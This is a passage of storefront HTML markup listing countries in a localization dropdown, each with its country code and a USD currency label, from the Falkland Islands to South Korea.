                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
